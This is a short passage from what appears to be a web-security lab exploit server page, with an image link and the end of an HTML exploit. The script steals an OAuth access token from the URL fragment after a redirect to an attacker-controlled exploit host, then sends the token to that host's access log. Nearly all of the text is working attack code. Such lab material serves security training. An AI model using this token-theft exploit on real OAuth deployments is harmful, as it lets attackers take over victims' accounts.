 Body:
server.net/exploit&response_type=token&nonce=171654770&scope=openid%20profile%20email');
} else {
// Create a new object called urlSearchParams, which extract the URL fragment
const urlSearchParams = new URLSearchParams(document.location.hash.substr(1));
// Extract the access_token
var token = urlSearchParams.get('access_token');
// Redirect to /log with the access_token value
window.location.replace('/log?access_token=' + token);
};
</script>
</body>
</html>
1 2
Store View exploit Deliver exploit to victim Access log